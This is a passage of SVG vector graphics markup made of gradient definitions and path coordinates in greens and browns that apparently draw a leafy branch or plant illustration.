						c0.1-0.1-0.1-0.3-0.3-0.2C52.8,30.8,52.8,31.3,52.8,31.8z"/>
					
						<linearGradient id="SVGID_00000073691783429856807490000015855320263526276232_" gradientUnits="userSpaceOnUse" x1="6201.1704" y1="81.3895" x2="6201.1704" y2="72.1186" gradientTransform="matrix(-0.6544 -0.7561 0.7561 -0.6544 4033.7485 4783.9946)">
						<stop  offset="0" style="stop-color:#395E20"/>
						<stop  offset="1" style="stop-color:#5A7C38"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000073691783429856807490000015855320263526276232_);" d="M34.4,44.8c-1.4,1.1-3,2-4.4,3.1l0,0
						c1.5-0.9,3.1-1.8,4.5-2.8c1.2-0.9,1.3-2.3,2.5-3.2c0,0,0-0.1-0.1-0.1C35.4,42.4,35.4,43.9,34.4,44.8z"/>
					
						<linearGradient id="SVGID_00000128470404169905739400000010933105467390101938_" gradientUnits="userSpaceOnUse" x1="6206.2949" y1="96.515" x2="6206.2949" y2="81.0727" gradientTransform="matrix(-0.6544 -0.7561 0.7561 -0.6544 4033.7485 4783.9946)">
						<stop  offset="0" style="stop-color:#395E20"/>
						<stop  offset="1" style="stop-color:#5A7C38"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000128470404169905739400000010933105467390101938_);" d="M29.4,33.5c3.7,0.3,7.3,0.4,11,0.4
						c2.8,0,6,0.2,8.6-0.6c-0.1,0.1-0.3,0.2-0.4,0.2c0,0-0.1-0.1-0.1,0c-1.7,0.4-3.4,0.8-5.2,0.9c-2,0.2-3.9,0.3-5.9,0.5
						c-0.1,0-0.1,0.1,0,0.1c2.2,0,4.3-0.1,6.4-0.3c1.1-0.1,2.2-0.2,3.2-0.4c-1.1,0.5-2.3,0.8-3.7,1c-2.1,0.3-4.3,0.4-6.5,0.6
						c-0.2,0-0.1,0.2,0.1,0.2c4.6-0.1,10.1-0.2,12.8-2.9c0.1-0.1-0.1-0.3-0.3-0.2c-0.1,0-0.1,0.1-0.2,0.1c0,0,0-0.1-0.1-0.1
						c-2.9,0.7-6.5,0.4-9.6,0.4c-3.3,0-6.6-0.1-10-0.2C29.3,33.4,29.3,33.5,29.4,33.5z"/>
					
						<linearGradient id="SVGID_00000005247522993444617170000011342463917878573742_" gradientUnits="userSpaceOnUse" x1="6199.3262" y1="120.5076" x2="6199.3262" y2="92.4225" gradientTransform="matrix(-0.6544 -0.7561 0.7561 -0.6544 4033.7485 4783.9946)">
						<stop  offset="0" style="stop-color:#395E20"/>
						<stop  offset="1" style="stop-color:#5A7C38"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000005247522993444617170000011342463917878573742_);" d="M55.6,28.9c-2.7,0.7-5.3,0.3-8.1-0.2
						c-2.4-0.4-4.9-0.7-7.1,0c-0.1,0,0,0.1,0.1,0.1c4.9-1.1,10.5,2.1,15.1,0.3c-1.1,1.2-1.8,2.6-3.3,3.7c0,0,0,0.1,0.1,0.1
						c2.1-1.1,2.8-3,4.6-4.3c0.6-0.4,1.3-0.8,2-1.2c-0.5,0.4-1,0.7-1.4,1.2c0,0,0,0-0.1,0c-0.9,0.9-1.6,1.9-2.2,2.9
						c-0.5,0.9-0.5,1.8-0.5,2.8c0.1,2.3-0.4,4.6-1.3,6.7c0,0,0.1,0.1,0.1,0c1-1.9,1.6-3.8,1.7-5.8c0.1-1.1-0.2-2.3,0.4-3.4
						c0.2-0.4,0.5-0.9,0.8-1.3c-0.2,0.7-0.4,1.4-0.8,2c0,0,0.1,0.1,0.1,0c0.9-1,1.2-2.1,1.9-3.2c0.1-0.1,0.1-0.2,0.2-0.3
						c0,0.4,0,0.9,0,1.3c0,0.9,0.1,1.8,0.2,2.8c0.1,2,0,3.9-0.9,5.8c0,0,0.1,0.1,0.1,0c1.1-1.7,1.3-3.4,1.3-5.3c0-1-0.1-1.9-0.2-2.9
						c0-0.8,0.1-1.6,0-2.4c0.5-0.6,1.2-1.1,1.9-1.6c0.1,0,0.1,0,0.2-0.1c-0.8,0.8-1.3,1.8-1.6,2.7l0,0c0.9-1.4,2.1-2.6,3.4-3.8
						c-1.1,1.3-1.1,2.8-1.9,4.1l0,0c0.7-0.7,1-1.5,1.4-2.3c-0.1,0.8,0,1.7,0.1,2.4c0.1,1.7,0.1,3.4-0.7,5c0,0,0.1,0.1,0.1,0
						c1.8-2.7,0.9-5.9,1.4-8.7c0,0,0-0.1,0.1-0.1c0.8-0.8,1.7-1.4,2.6-2.1c-0.6,1-0.4,2.1-0.2,3.1c0.3,1.9,0.2,3.9-0.5,5.8
						c0,0,0.1,0.1,0.1,0c0.7-1.6,1-3.1,0.9-4.8c-0.1-1.6-0.6-3.1,0.4-4.6c0.5-0.3,1-0.6,1.5-1c-0.5,1.1,0.8,2.6,1.2,3.5
						c0.6,1.6-0.4,3.3-0.7,4.9c0,0,0.1,0.1,0.1,0c0.4-1.5,1.3-2.9,1.2-4.4c-0.1-0.7-0.4-1.3-0.7-1.9c-0.7-0.4-0.8-1.1-0.7-2
						c0.9-0.4,1.8-1,2.5-1.5c0.1-0.1,0-0.2-0.1-0.1c-1.3,0.8-2.5,1.4-4.3,1.6c-1.1,0.1-2.2,0.1-3.2,0.5c-0.1,0,0,0.1,0,0.1
						c1.4-0.3,2.8,0.1,4.1-0.2c-0.4,0.2-0.8,0.3-1.2,0.5c-0.9,0.1-1.7,0.3-2.6,0.3c-1.1,0-2.3-0.1-3.4-0.2c-2.1-0.2-4.2-0.4-6.3-0.1
						c-0.1,0-0.1,0.1,0,0.1c2.4-0.1,4.8,0.3,7.2,0.5c0.9,0.1,2.1,0.2,3.2,0.1c-0.3,0.1-0.6,0.1-0.9,0.1c-1.2,0.1-2.4,0-3.6,0
						c-1.9-0.1-3.8,0-5.8,0.3c-0.1,0-0.1,0.1,0,0.1c2.5-0.2,4.9-0.1,7.4,0c0.9,0,1.9,0,2.8-0.1c-0.1,0.1-0.3,0.2-0.4,0.3
						c-1.3,0.8-2.7,1.4-4,2c-0.5,0-0.9,0-1.4-0.1c-1.2-0.2-2.3-0.4-3.5-0.6c-1.7-0.2-3.4-0.3-5,0.1v0.1c2.3-0.4,4.5,0,6.8,0.4
						c0.6,0.1,1.3,0.3,2,0.4c-0.9,0.2-1.7,0.4-2.6,0.6c-1.8,0.3-3.6,0.6-5.3,1.1c-0.1,0,0,0.2,0.1,0.1c2-0.4,4-0.6,6-0.9
						c0.4-0.1,0.7-0.1,1.1-0.2c-0.3,0.2-0.5,0.3-0.8,0.5C56.3,28.4,56,28.7,55.6,28.9C55.7,28.9,55.6,28.9,55.6,28.9z"/>
					
						<linearGradient id="SVGID_00000063631275963986371350000006506801744333442954_" gradientUnits="userSpaceOnUse" x1="6204.0957" y1="95.2157" x2="6204.0957" y2="65.4912" gradientTransform="matrix(-0.6544 -0.7561 0.7561 -0.6544 4033.7485 4783.9946)">
						<stop  offset="0" style="stop-color:#395E20"/>
						<stop  offset="1" style="stop-color:#5A7C38"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000063631275963986371350000006506801744333442954_);" d="M31.6,33.8c3.1-0.2,5.9,0.4,8.9,0.9
						c1.9,0.3,3.8,0.4,5.5,0c-0.2,0.2-0.3,0.3-0.5,0.5c-1.3,0.5-2.7,0.9-4.2,1.1c-1.7,0.2-3.3,0.1-5.1-0.2c-3.1-0.4-6-0.5-9-0.1
						c-0.1,0-0.1,0.1,0,0.1c1.7-0.1,3.5-0.1,5.3,0s3.5,0.5,5.3,0.7c1.7,0.2,3.4,0.1,4.9-0.3c-0.7,0.3-1.4,0.7-2.1,1.1
						c-2.2,0.7-4.7,0.3-7.2,0.3c-2.5-0.1-4.9,0.1-7.2,0.4c-0.1,0-0.1,0.1,0,0.1c2.9-0.1,5.8-0.1,8.8,0c0.4,0,0.9,0,1.3,0.1
						c-0.7,0-1.4,0-2.1,0.1c-1,0.1-2,0.2-3,0.4c-1.8,0.4-3.5,1-4.9,1.9c-0.1,0,0,0.1,0.1,0.1c1.9-0.8,3.9-1.3,6.1-1.6
						c1-0.1,2.3-0.1,3.4-0.2c-2.7,1-5.3,2.1-7.9,3.3c-2.8,1.2-5.7,2.4-8.6,3.6c-0.1,0,0,0.2,0.1,0.1c3.1-1.1,6.1-2.2,9-3.4
						c2.8-1.1,5.7-2.3,8.2-3.7l0,0c0.1,0,0.2,0,0.2-0.1c-1.7,1.5-3.4,2.8-5.5,4.1c-2,1.2-4,2.5-5.4,4.1l0.1,0.1
						c1.7-1.6,4.1-2.8,6.3-4.1c1.9-1.1,4-2.4,4.7-4.3l0,0c0.1,0,0.2-0.1,0.3-0.2c0,0,0.1-0.1,0-0.1c0.7,0,1.3-0.1,1.9-0.2
						c-1.4,1-2.7,2.1-3.6,3.3c0,0.1,0.1,0.1,0.1,0.1c1.2-1.3,2.7-2.3,4.4-3.2c-1.6,1.9-1.9,4.7-3.5,6.5l0.1,0.1
						c1.2-1.1,1.8-2.5,2.5-3.8c0.8-1.5,1.7-2.9,3.1-4c0.6-0.3,1.2-0.7,1.7-1.1v-0.1c0.2-0.1,0.4-0.2,0.6-0.3
						c-0.8,1.1-1.3,2.3-2.2,3.1l0.1,0.1c0.9-0.7,1.6-1.5,2.2-2.4c0.3-0.4,0.6-0.7,0.9-1c-0.3,0.9-0.2,1.9-0.3,2.7
						c-0.3,1.9-1.1,3.7-2.2,5.3l0.1,0.1c1.1-1.3,2-2.8,2.4-4.3c0.2-0.7,0.4-1.4,0.5-2.2c0.1-1,0.1-1.9,0.8-2.7l0,0c0,0,0,0,0.1,0
						s0.3-0.1,0.4-0.2c0.1,0,0-0.1,0-0.1c0.1-0.1,0.2-0.1,0.3-0.2c0.1-0.1,0-0.2-0.1-0.2c-0.5,0.1-0.9,0.3-1.3,0.6
						c-2.4,0.3-4.8,0.3-7.4-0.2c-2.7-0.5-5.2-0.7-7.8-0.4C31.4,33.7,31.5,33.8,31.6,33.8z"/>
					
						<linearGradient id="SVGID_00000173860709563839344570000010266083456341543563_" gradientUnits="userSpaceOnUse" x1="6196.7061" y1="97.2666" x2="6196.7061" y2="87.7903" gradientTransform="matrix(-0.6544 -0.7561 0.7561 -0.6544 4033.7485 4783.9946)">
						<stop  offset="0" style="stop-color:#395E20"/>
						<stop  offset="1" style="stop-color:#5A7C38"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000173860709563839344570000010266083456341543563_);" d="M48.9,37.4c-0.1,2.2-0.8,4.3-1.9,6.2
						c0,0,0,0.1,0.1,0c1.2-1.6,2-3.3,2.2-5.1c0.1-0.9,0.1-1.8,0.1-2.7c0-1.1,0.4-2,0.7-3L50,32.7C48.5,33.8,49,35.9,48.9,37.4z"/>
				</g>
				<g>
					
						<linearGradient id="SVGID_00000075845307068283217570000010286875522453771958_" gradientUnits="userSpaceOnUse" x1="1833.9452" y1="1758.1892" x2="1833.9452" y2="1773.0437" gradientTransform="matrix(0.9154 0.4025 0.4025 -0.9154 -2328.5134 927.238)">
						<stop  offset="0" style="stop-color:#548E2D"/>
						<stop  offset="1" style="stop-color:#427421"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000075845307068283217570000010286875522453771958_);" d="M69.6,61c-0.8-2.8-3.3-5-5.4-7.4
						c-1.7-1.9-3.6-4.4-3-6.6c0-0.1,0.3-0.1,0.3,0c0.2,1.3,0.5,2.6,1.3,3.9c0.6,1,1.4,1.9,2.2,2.8c0-1,0.1-2,0.2-3
						c0.1-1.2-0.1-2.2-0.8-3.4c-0.7-1.3-1.1-2.7-1.2-4.1c-0.4,0.7-1,1.4-1.7,1.9l0,0c0.3,0,0.2,0.3,0,0.3s-0.3,0-0.5,0
						c-0.6,0.4-1.3,0.8-1.9,1.2c-2,1-4.5,1.1-6.4,2.2c0,0-0.1,0-0.1-0.1c1.5-1.1,3.8-1.3,5.6-2.2c0.7-0.3,1.3-0.7,1.8-1.1
						c-2.1,0.1-4.2,0.4-6,1.1c-2.4,1-4.7,2.2-7.1,3.2c-0.1,0-0.2-0.1-0.1-0.1c2.4-1.3,4.9-2.9,7.5-3.9c1.9-0.7,4.1-0.9,6.3-0.8
						c0.1-0.1,0.2-0.1,0.2-0.2c0.8-0.7,1.4-1.6,2.2-2.3l0,0c0-0.2,0-0.4,0-0.6c0-0.1,0.3-0.1,0.3,0c0.3,1,0.4,2,0.7,3.1
						c0.3,1.1,1,2,1.4,3.1c0.8,1.9,0.1,4-0.3,5.8c0.2,0.2,0.3,0.4,0.5,0.5c1.8,2,3.7,4,4.2,6.5C69.7,61,69.6,61,69.6,61z"/>
					<g>
						
							<linearGradient id="SVGID_00000105398132364181126790000015853153118644892339_" gradientUnits="userSpaceOnUse" x1="1825.8044" y1="1776.0643" x2="1842.0181" y2="1771.2003" gradientTransform="matrix(0.9154 0.4025 0.4025 -0.9154 -2328.5134 927.238)">
							<stop  offset="0" style="stop-color:#844D00"/>
							<stop  offset="1" style="stop-color:#A2550D"/>
						</linearGradient>
						<path style="fill:url(#SVGID_00000105398132364181126790000015853153118644892339_);" d="M70.4,26.5c-0.2,0.3-0.7,0.4-0.9,0.7
							c-0.1,0.3,0.1,0.8,0,1.1c-0.1,0.3-0.7,0.4-0.8,0.7c-0.5,1.3-0.6,2.7-1.1,4c-0.5,1.3-1.5,2.3-2,3.6s-0.5,2.7-1,4
							c-0.2,0.6-0.9,1-1.2,1.6c-0.2,0.6,0,1.4-0.3,2s-1,1-1.3,1.6s-0.1,1.4-0.4,2c-0.3,0.6-1.1,1-1.4,1.6c-0.3,0.6-0.1,1.4-0.3,2.1
							c-0.5,1.3-1.4,2.5-1.8,3.8c-0.3,1.4-0.1,2.9-0.4,4.3c-0.3,1.4-1.1,2.6-1.5,3.9c0,0,0.4,0.4,0.3,0.4c-0.1,0-0.1-0.4-0.2-0.4
							h-0.5c0.1-0.7,0.8-1.2,0.9-1.9c0.1-0.7-0.3-1.5-0.1-2.2c0.1-0.7,0.8-1.2,1-1.9c0.1-0.7-0.3-1.5-0.1-2.1
							c0.1-0.7,0.8-1.2,0.9-1.8c0.2-0.7-0.2-1.5,0-2.1s0.9-0.9,1.2-1.4c0.2-0.5,0-1.3,0.3-1.8s1-0.8,1.2-1.4c0.3-0.6,0.1-1.4,0.3-2
							c0.3-0.6,1-1,1.2-1.6s0-1.4,0.3-2c0.5-1.2,1.4-2.3,1.9-3.5s0.5-2.6,1-3.8s1.4-2.2,2-3.4c0.3-0.6,0.2-1.4,0.5-2s1.1-1,1.4-1.6
							s0.1-1.4,0.3-2.1c0.1-0.2,0.6-0.3,0.7-0.5s-0.2-0.6-0.1-0.9c0.1-0.2,0.6-0.2,0.7-0.5s-0.1-0.7,0-1s0.6-0.5,0.7-0.8
							s-0.3-0.7-0.2-1c0-0.1,0.4,0,0.5,0c0.1-0.1,0.1-0.5,0.2-0.4c0.1,0-0.1,0.4,0,0.5c0.2,0.5,0.7,0.9,0.6,1.4
							c0,0.5-0.6,0.9-0.8,1.3c-0.2,0.5,0,1.1-0.2,1.5c-0.2,0.3-0.7,0.3-0.9,0.6c-0.2,0.3,0,0.8-0.2,1C70.7,26,70.6,26.2,70.4,26.5z"
							/>
					</g>
					
						<linearGradient id="SVGID_00000087407128588879308950000014717518398706774144_" gradientUnits="userSpaceOnUse" x1="1832.2993" y1="1758.0217" x2="1832.2993" y2="1739.3123" gradientTransform="matrix(0.9154 0.4025 0.4025 -0.9154 -2328.5134 927.238)">
						<stop  offset="0" style="stop-color:#2B581F"/>
						<stop  offset="1" style="stop-color:#427421"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000087407128588879308950000014717518398706774144_);" d="M50.9,73.4L50.9,73.4
						c0.6-3.3,1.6-6.5,2.6-9.7c0.7-2.2,1.4-4.4,2.9-6.2c-1.9,1.6-3.6,3.2-4.7,5.3c-1.5,2.5-1.7,5.5-2.9,8.1c0,0.1-0.2,0-0.2-0.1
						c0.9-2.9,0.9-6,2.5-8.7c1.4-2.5,3.5-4.7,6.4-6.1c0.1-0.1,0.3,0,0.4,0.1c0.2-0.1,0.4,0.1,0.3,0.2c-2.2,2.3-2.9,5.6-3.9,8.5
						C53.2,67.7,52.2,70.6,50.9,73.4z"/>
					
						<linearGradient id="SVGID_00000163031243071373040490000011900216984146526616_" gradientUnits="userSpaceOnUse" x1="1830.1385" y1="1758.5051" x2="1830.1385" y2="1740.6855" gradientTransform="matrix(0.9154 0.4025 0.4025 -0.9154 -2328.5134 927.238)">
						<stop  offset="0" style="stop-color:#2B581F"/>
						<stop  offset="1" style="stop-color:#427421"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000163031243071373040490000011900216984146526616_);" d="M58.2,55.8c-2.8,1.8-5.5,3.8-7.8,6.1
						c-2.3,2.2-4.2,4.6-6.4,6.9c-0.1,0.1-0.2,0-0.2-0.1c3.4-5.1,7.6-10.6,14.2-13.1C58.2,55.6,58.4,55.7,58.2,55.8z"/>
					
						<linearGradient id="SVGID_00000048502962321770473270000011980339413464030632_" gradientUnits="userSpaceOnUse" x1="1826.5215" y1="1767.5415" x2="1826.5215" y2="1753.1462" gradientTransform="matrix(0.9154 0.4025 0.4025 -0.9154 -2328.5134 927.238)">
						<stop  offset="0" style="stop-color:#2B581F"/>
						<stop  offset="1" style="stop-color:#427421"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000048502962321770473270000011980339413464030632_);" d="M60.5,47.2c-3.2,0.4-5.4,1.8-8,3.3
						c-2.9,1.6-6,3.1-9.1,4.5c-0.1,0-0.1-0.1-0.1-0.1c3.3-1.8,6.5-3.7,9.7-5.5c2.1-1.2,4.6-2.9,7.5-2.6
						C60.9,46.9,60.8,47.2,60.5,47.2z"/>
					
						<linearGradient id="SVGID_00000135684899357021118240000006199369589510025098_" gradientUnits="userSpaceOnUse" x1="1836.1694" y1="1762.1116" x2="1836.1694" y2="1739.1694" gradientTransform="matrix(0.9154 0.4025 0.4025 -0.9154 -2328.5134 927.238)">
						<stop  offset="0" style="stop-color:#2B581F"/>
						<stop  offset="1" style="stop-color:#427421"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000135684899357021118240000006199369589510025098_);" d="M66.8,72.1c-0.3-2.5-1.6-5-3.7-7.1
						c-0.3-0.3-0.6-0.6-0.9-0.9c0.2,1.3,0.3,2.6,0.2,3.8c1.4,2,2.4,4,2.5,6.2c0,0.1-0.2,0.1-0.2,0c-0.6-2.6-2.7-5.1-4.5-7.5
						c-0.3-0.4-0.7-0.8-1.1-1.3c0.5,1.1,1,2.3,1.4,3.4c0.8,2.5,1,4.9,0.8,7.3c0,0.1-0.2,0.1-0.2,0c-0.1-2.4-0.6-4.8-1.4-7.3
						c-0.4-1.2-0.9-2.4-1.5-3.6c-0.2-0.4-0.4-0.8-0.7-1.2c0.1,0.4,0.2,0.8,0.3,1.2c0.1,1,0.1,1.9,0.1,2.9c-0.1,2.1-0.8,4.2-1.4,6.2
						c0,0.1-0.2,0.1-0.2,0c0.4-3.1,0.6-6.2,0.5-9.4c-0.1,0.3-0.3,0.6-0.4,0.9c-0.4,1.1-0.7,2.2-0.9,3.4c-0.5,2-0.9,4-1.5,5.8h-0.1
						c0.5-2.1,0.7-4.4,1.1-6.5c0.3-1.6,0.7-3.5,1.8-4.8c0-0.6-0.1-1.1-0.1-1.7v-0.1c0.1-0.1,0.2-0.1,0.3,0l0.1,0.1
						c-0.1-0.5,0-1,0.3-1.4c0.1-0.1,0.3-0.1,0.3,0.1c0.5,1.2,0.9,2.3,1.7,3.4c0.8,1.1,1.7,2.2,2.5,3.3c-0.4-1.4-0.7-2.8-1-4.3
						c-1.4-1.2-2.7-2.4-3.3-4c-0.1-0.2,0.3-0.3,0.4-0.1c0.7,1.1,1.6,2.1,2.7,3c-0.2-0.7-0.4-1.5-0.6-2.2c-0.5-1.4-1-2.7-1.5-4.1
						c-0.4-1-0.6-1.8-0.3-2.7c-1,0.5-2.2,0.9-3.2,1.3c-1.5,0.6-2.8,1.2-4,2.2c-2.4,1.9-4.5,4.2-7,6c-0.1,0-0.2,0-0.1-0.1
						c2.1-2.3,4.3-4.7,6.7-6.7c1.1-0.9,2.4-1.5,3.8-2c1.4-0.5,2.9-1.4,4.6-1.5c0.1,0,0.2,0.1,0.1,0.2c-0.1,0.1-0.2,0.2-0.4,0.3
						c0.3,1.2,0.9,2.4,1.3,3.6c0.5,1.4,0.9,2.7,1.2,4.1c0.2,0.9,0.4,1.8,0.6,2.8c0.8,0.7,1.6,1.5,2.3,2.3
						C65.9,67.5,66.8,69.8,66.8,72.1C67,72.1,66.8,72.1,66.8,72.1z"/>
					
						<linearGradient id="SVGID_00000016784514496956262010000007777132877666285226_" gradientUnits="userSpaceOnUse" x1="1841.5099" y1="1770.1328" x2="1841.5099" y2="1759.0332" gradientTransform="matrix(0.9154 0.4025 0.4025 -0.9154 -2328.5134 927.238)">
						<stop  offset="0" style="stop-color:#2B581F"/>
						<stop  offset="1" style="stop-color:#427421"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000016784514496956262010000007777132877666285226_);" d="M72.8,61.5c-0.7-3.1-2.2-6-4.2-8.8
						c-1-1.4-2.2-2.7-3.5-4c-1.2-1.2-2.5-2.4-3.1-3.9c-0.1-0.2,0.2-0.2,0.3-0.1c2.5,2.5,5.2,5.1,7.2,7.9c1.9,2.8,3.1,5.8,3.5,8.8
						C72.9,61.5,72.8,61.5,72.8,61.5z"/>
					
						<linearGradient id="SVGID_00000116918688517987626050000011886650680371530904_" gradientUnits="userSpaceOnUse" x1="1831.8746" y1="1780.6494" x2="1831.8746" y2="1769.7043" gradientTransform="matrix(0.9154 0.4025 0.4025 -0.9154 -2328.5134 927.238)">
						<stop  offset="0" style="stop-color:#2B581F"/>
						<stop  offset="1" style="stop-color:#427421"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000116918688517987626050000011886650680371530904_);" d="M72.2,47c-0.8-2.3-1.9-4.5-3.3-6.6
						c-1-1.4-2.6-2.8-3.1-4.4c-0.1,0.1-0.2,0.2-0.3,0.2c2,3.1,4.6,6.2,5.3,9.7c0,0.1-0.1,0.1-0.1,0c-0.4-1.1-1-2.1-1.6-3.1
						c0.3,0.6,0.6,1.3,0.7,2c0,0.1-0.1,0.1-0.2,0c-0.6-1.5-1.6-2.9-2.5-4.3c-0.6-0.9-1.7-2.2-1.5-3.3c-0.1-0.3-0.2-0.5-0.3-0.8
						c-0.9,1.1-2.6,1.4-4.1,1.7c-2.4,0.4-5,0.6-6.7,2.3c0,0-0.1,0-0.1-0.1c0.8-1.1,2.1-1.8,3.4-2.2c-0.9,0.1-1.8,0.2-2.7,0.2
						c-1.7,0.1-3.6,0.2-4.8,1.3c0,0-0.1,0-0.1-0.1c1.6-1.8,4.9-1.7,7.3-2.1c1.6-0.2,3.1-0.5,4.6-0.9c1.3-0.4,2.4-0.9,3.6-1.4
						c0-0.2,0-0.4,0-0.6c0-0.1,0.2-0.1,0.3-0.1c0.1,0.1,0.2,0.3,0.3,0.4c0.2,0,0.3,0.1,0.2,0.2l0,0c0.6,0.8,1.1,1.6,1.7,2.4
						c0.7,0.9,1.3,1.8,1.9,2.7c1.2,2,2.1,4.2,2.5,6.3C72.4,47,72.2,47.1,72.2,47z"/>
					
						<linearGradient id="SVGID_00000009573488175034114820000005385008371990966935_" gradientUnits="userSpaceOnUse" x1="1833.9524" y1="1778.3533" x2="1833.9524" y2="1761.0974" gradientTransform="matrix(0.9154 0.4025 0.4025 -0.9154 -2328.5134 927.238)">
						<stop  offset="0" style="stop-color:#2B581F"/>
						<stop  offset="1" style="stop-color:#427421"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000009573488175034114820000005385008371990966935_);" d="M65.9,47.5c1.1,1.1,2,2.3,2.9,3.5
						c1.9,2.6,3.5,5.4,4.6,8.3c0,0.1-0.2,0.2-0.2,0.1c-1.6-3.1-3.4-6.1-5.8-8.8c-0.3-0.4-0.6-0.7-1-1.1c0.5,1.6,1.3,3.2,2.2,4.6
						c0.1,0.1-0.1,0.2-0.2,0.1c-1.5-1.9-2.5-3.9-3.1-5.9c-0.5-0.5-0.9-1-1.4-1.5c-0.9-0.9-1.6-2-1.3-3.1c0-0.1,0.3-0.2,0.3,0
						c0.4,1.1,1.1,2,2,2.8c0-0.1,0-0.1,0-0.2c-0.2-1.3-0.2-2.6-0.3-3.9c-0.1-1.2-0.5-2.4-0.6-3.7c-1.7,1.6-4.4,2.7-6.6,3.4
						c-3.1,1-6.7,1.1-10.3,0.3c-0.1,0-0.1-0.1,0-0.1c7.1,1,13.5-1.4,17.9-5.4c0.1-0.1,0.3,0,0.3,0.1c-0.3,0.5-0.6,0.9-1,1.3l0,0
						c0.1,0,0.3,0,0.3,0.1c0.8,1.3,1.3,2.7,2.1,4c0.8,1.3,1.8,2.6,2.8,3.9c1.9,2.4,3.8,4.9,4.5,7.7c0,0.1-0.2,0.1-0.2,0
						c-1.2-3-3.5-5.6-5.6-8.2c-0.9-1.2-1.9-2.4-2.6-3.7c0-0.1-0.1-0.1-0.1-0.2c0.1,1.2,0,2.4,0.1,3.4C65.6,46.1,65.7,46.8,65.9,47.5
						z"/>
					
						<linearGradient id="SVGID_00000024717543682222704940000001057925195128129930_" gradientUnits="userSpaceOnUse" x1="1826.9835" y1="1782.3455" x2="1826.9835" y2="1772.0901" gradientTransform="matrix(0.9154 0.4025 0.4025 -0.9154 -2328.5134 927.238)">
						<stop  offset="0" style="stop-color:#2B581F"/>
						<stop  offset="1" style="stop-color:#427421"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000024717543682222704940000001057925195128129930_);" d="M66.5,33.7c-1.1,0.3-2.2,0.2-3.3,0.4
						c-1.3,0.2-2.5,0.4-3.8,0.8c-2.7,0.7-5,2-7.5,3.2c-0.1,0-0.2-0.1-0.1-0.1c2.4-1.4,4.8-2.9,7.4-3.8c2-0.7,5-1.4,7.2-0.9
						C66.8,33.3,66.7,33.7,66.5,33.7z"/>
					
						<linearGradient id="SVGID_00000056422734559770573960000009227510381507055488_" gradientUnits="userSpaceOnUse" x1="1346.8077" y1="803.2153" x2="1346.8077" y2="787.4014" gradientTransform="matrix(0.7071 0.7071 -0.7071 0.7071 -321.7312 -1484.3384)">
						<stop  offset="0" style="stop-color:#2B581F"/>
						<stop  offset="1" style="stop-color:#427421"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000056422734559770573960000009227510381507055488_);" d="M73.7,38.1c-0.2-1.2-0.8-2.4-1.6-3.6
						c0,0,0.1,0,0.1-0.1c-0.3-1.1-0.6-2.2-0.7-3.3c0.6,1.1,1,2.2,1.4,3.4c0,0.1,0.2,0.1,0.2,0c-0.3-1.4-0.6-2.8-1.4-4.1
						c-0.1-0.2-0.2-0.3-0.3-0.5c0-0.3,0-0.7,0-1c0-0.5,0.1-1,0.1-1.5c0.2,1.1,0.6,2.2,1.1,3.4c0,0.1,0.2,0.1,0.2,0
						c0.1-0.6-0.2-1.1-0.4-1.7c-0.2-0.7-0.3-1.4-0.4-2.1c-0.1-0.9,0.1-2.4-0.9-3.2c0,0,0,0-0.1,0c0.5-0.1,0.9-0.3,1.1-0.6
						c0.1-0.1-0.1-0.2-0.2-0.2c-1.6,0.4-3.2,0.8-4.6,1.5h-0.1c-0.3,0-0.7,0-1,0.1c-1.3,0.2-2.5,0.6-3.5,1.2c-0.2,0-0.4,0-0.7,0
						c-0.1,0-0.1,0.1,0,0.1s0.3,0,0.4,0L62.3,26c-0.1,0,0.1,0.1,0.1,0.1c0.1-0.1,0.2-0.1,0.3-0.2c1.7,0.1,3.1-0.5,4.5-1
						c0.1,0,0.2-0.1,0.3-0.1c0.8,0,1.6,0,2.4,0.1c0.3,0,0.5,0,0.8,0c0.3,1.3,0.2,2.5,0.1,3.8c-0.1-0.2-0.2-0.4-0.2-0.7
						c-0.2-0.7-0.2-1.5-0.5-2.2c0-0.1-0.2-0.1-0.2,0c-0.1,1.3,0.2,2.7,1,4c0.1,1.4,0.4,2.8,1.1,4.3c-0.1-0.1-0.2-0.2-0.2-0.3
						c-1.1-1.6-1.9-3.2-2.8-4.9c-0.1-0.2-0.4-0.1-0.4,0l0,0c-0.8-0.1-1.4,0.2-2.1,0.4c-0.9,0.2-1.9,0.4-2.9,0.5
						c-1.8,0.1-3.7-0.1-5.5-0.6c1.7-0.2,3.3-0.7,5-1c1.2-0.2,2.4-0.4,3.7-0.3c1,0,2.1,0.3,2.7-0.3c0.1-0.1,0-0.2-0.1-0.2
						c-1.2,0-2.5-0.2-3.7-0.2c-1.1,0-2.1,0.2-3,0.4c-1.7,0.4-3.3,1-5.1,1.4c-0.2-0.1-0.4-0.1-0.6-0.2c-0.1,0-0.1,0,0,0.1
						s0.3,0.1,0.4,0.2c-0.4,0.1-0.8,0.2-1.3,0.2c-0.1,0,0,0.1,0,0.1c0.6,0,1.1-0.1,1.7-0.1c3.8,1.3,7.8,1.3,10.9,0.1
						c0.1,0.7,0.3,1.4,0.7,2.1c0.4,0.7,0.9,1.4,1.4,2.1C71.9,35.1,73.2,36.6,73.7,38.1C73.6,38.2,73.7,38.1,73.7,38.1z M65.9,25
						c-0.8,0.3-1.7,0.6-2.6,0.7C64.1,25.4,65,25.2,65.9,25z M71.1,24.5L71.1,24.5c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0
						c-0.7,0-1.5,0-2.2-0.1c0.5-0.2,1.1-0.4,1.6-0.5c0.3-0.1,0.5-0.1,0.8-0.2l0,0C71,24.1,71.1,24.3,71.1,24.5z"/>
					
						<linearGradient id="SVGID_00000093138436924439047590000013882860210409805226_" gradientUnits="userSpaceOnUse" x1="1826.3988" y1="1773.041" x2="1826.3988" y2="1761.5764" gradientTransform="matrix(0.9154 0.4025 0.4025 -0.9154 -2328.5134 927.238)">
